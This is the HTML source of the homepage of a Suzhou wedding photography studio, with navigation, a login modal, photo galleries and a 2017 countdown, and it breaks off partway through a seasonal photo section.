




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>太郎花子婚纱摄影</title>
    <meta name="description" content="苏州太郎花子婚纱摄影,苏州婚纱摄影行业高端品牌,以时尚大气多元化风格的婚纱摄影服务深受消费者喜爱和信任,在苏州婚纱摄影市场的份额位居前列">
		<meta name="keywords" content="太郎花子,苏州婚纱摄影,苏州婚纱照,苏州拍婚纱照,苏州婚纱摄影前十,苏州婚纱摄影店,苏州婚纱摄影工作室">
		<link rel="shortcut icon" href="images/aboutico_1.jpg">
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/common.css">
    <link rel="stylesheet" href="css/index.css">
    <script src="js/jquery-1.11.1-min.js"></script>
    <script src="js/jquery-1.11.1.js"></script>
    <script src="js/jquery.lazyload.min.js"></script>
    <script src="js/index.js"></script>
</head>
<body>
    <!-- 网页头部  start-->
	<div class="head">
		<div class="wrap clearfloat">
			<div class="logo fl">
				<a href="#">
                    <img class="lazy" data-original="images/logo.png">
				</a>
			</div>
			<div class="store">
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
			</div>
			<div class="logo-right fr">
				<div class="right">
					<div class="r1"></div>
					<div class="r2"></div>
					<div class="r3"></div>
				</div>
			</div>
		</div>
	</div>
	<!-- 网页头部  end -->

	<!-- 头部导航栏  start-->
	<div class="nav">
		<ul class="wrap clearfloat">
			<li>
				<a href="javascript:;">首页 HOME</a>
			</li>
			<li class="brand">
				<a href="javascript:;">品牌 BRAND</a>
				<ul class="drop">
					<li>
						<a href="brand.html">品牌介绍</a>
					</li>
					<li>
						<a href="cameraman.html">摄影团队</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="th-index.html">特惠 NEWS</a>
			</li>
			<li>
				<a href="yangpian.html">样片 SHOWCASE</a>
			</li>
			<li>
				<a href="lovecase.html">客片 LOVECASE</a>
			</li>
			<li>
				<a href="javascript:;" class="logIn">登录 LOGIN</a>
			</li>
			<li>
				<a href="register.html">注册 REGISTER</a>
			</li>
		</ul>
	</div>
	<!-- 头部导航栏  end-->

    <!--登录模态框  start-->
    <div class="maskLog"></div>
    <div class="container">
        <div class="closeLogin"></div>
        <div class="userName-wrapper">
            <label for="userName">会员名:</label>
            <input type="text" id="userName">
            <span class="unmInfo"><i class="warn"></i></span>
        </div>
        <div class="count"></div>

        <div class="passWord-wrapper">
            <label for="psd">登录密码:</label>
            <input type="password" id="psd">
            <span class="psdInfo"></span>
        </div>
        <div class="strong clearfloat">
            <p class="fl">
                <span class="hover">弱</span>
                <span class="second">中</span>
                <span class="">强</span>
            </p>
        </div>
        <div class="btn-wrapper">
            <input type="button" class="btn" value="登录">
            <input type="button" class="btn btn2" value="注册">
        </div>
    </div>
    <!--登录模态框  end-->

    <!--顶部轮播区域  start-->
    <div class="topBanner" id='topBanner'>
            <ul id="ul">
                <li>
                    <a href="#"></a>
                </li>
                <li>
                    <a href="#"></a>
                </li>
                <li>
                    <a href="#"></a>
                </li>
                <li>
                    <a href="#"></a>
                </li>
            </ul>
            <ol>
                <li class="active"></li>
                <li></li>
                <li></li>
                <li></li>
            </ol>
    </div>
    <!--顶部轮播区域  end-->

    <!--风格样片  start-->
    <div class="channelBox">
        <div class="channelTitle"></div>
        <div class="clearfloat">
            <div class="channelLeft fl">
                <div class="showBanner">
                    <ul class="clearfloat">
                        <li>
                            <a href="#"><img class="lazy" data-original="images/inside.jpg"></a>
                        </li>
                        <li>
                            <a href="#"><img class="lazy" data-original="images/outer.jpg"></a>
                        </li>
                        <li>
                            <a href="#"><img class="lazy" data-original="images/travel.jpg"></a>
                        </li>
                    </ul>
                </div>
                <ul class="showType">
                    <li class="active">
                        <p>内景<br>indoor</p>
                    </li>
                    <li>
                        <p>外景<br>outdoor</p>
                    </li>
                    <li>
                        <p>旅拍<br>travel</p>
                    </li>
                </ul>
            </div>
            <div class="channelRight fr">
                <div>
                    <a href="#">
                        <img class="lazy" data-original="images/korea.jpg">
                        <span class="mask">KOREA HOUSE</span>
                        <p>韩国馆系列 KOREA HOUSE<br>派克公馆<i></i></p>
                    </a>
                </div>
                <div>
                    <a href="#">
                        <img class="lazy" data-original="images/gardens.jpg">
                        <p>空中花园系列 GARDENS HOUSE<br>蝴蝶安菲尔<i></i></p>
                        <span class="mask">GARDENS HOUSE</span>
                    </a>
                </div>
                <div>
                    <a href="#">
                        <img class="lazy" data-original="images/william.jpg">
                        <p>威廉北域 WILLIAM NORTH<br>天涯海角<i></i></p>
                        <span class="mask">WILLIAM NORTH</span>
                    </a>
                </div>
                <hr/>
                <div>
                    <a href="#">
                        <img class="lazy" data-original="images/europe.jpg">
                        <p>欧洲馆系列 EUROPE HOUSE<br>伯爵殿<i></i></p>
                        <span class="mask">EUROPE HOUSE</span>
                    </a>
                </div>
                <div>
                    <a href="#">
                        <img class="lazy" data-original="images/shooting.jpg">
                        <p>潮拍系列系列 SHOOTING<br>任意依恋<i></i></p>
                        <span class="mask">SHOOTING</span>
                    </a>
                </div>
                <div>
                    <a href="#">
                        <img class="lazy" data-original="images/sanya.jpg">
                        <p>三亚 SANYA<br>风从海上来<i></i></p>
                        <span class="mask">SANYA</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <!--风格样片  end-->

    <!--倒计时  start-->
    <div class="number">
        <div class="content">
            <p>距离2017年</p>
            <p>7月29号</p>
            <p>还有</p>
            <p class="resume">n</p>
        </div>
    </div>
    <!--倒计时  end-->

    <!--客片大赏  start-->
    <div class="guest">
        <div class="wrap">
            <div class="guestTitle"></div>
            <div class="guestPhoto">
                <span></span>
                <a href="javascript:;" ></a>
                <a href="javascript:;" ></a>
                <a href="javascript:;" class="a3"></a>
                <a href="javascript:;" ></a>
                <a href="javascript:;" class="a5"></a>
            </div>
            <div class="categories">
                <p class="categoriesTitle"></p>
            </div>
            <div class="categoriesBox clearfloat">
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_01.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_02.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_03.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_04.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_05.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div><a href="#">
                    <img class="lazy" data-original="images/ff_06.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_07.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_08.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_09.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_10.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_11.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
                <div>
                    <a href="#"><img class="lazy" data-original="images/ff_12.jpg"></a>
                    <div class="mengban"></div>
                    <div class="mengbanR"></div>
                </div>
            </div>
            <div class="april">
                <div class="aprilTitle"></div>
                <div class="tabChange clearfloat">
                    <ul class="clearfloat">
                        <li class="fontActive">July Season</li>
                        <li>May Season</li>
                        <li>June Season</li>
                    </ul>
                </div>
                <div class="aprilBox aprilBox1 clearfloat">
                    <div class="aprilPhoto">
                        <a href="#">
                            <img class="lazy" data-original="images/20170403.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>July Season</span>
                    </div>
                    <div class="aprilPhoto">
                        <a href="#">
                            <img class="lazy" data-original="images/20170402.jpg">
                        </a>
                        <i class="picShadow"></i>
                        <span>July Season</span>
                    </div>
                    <div class="aprilPhoto">
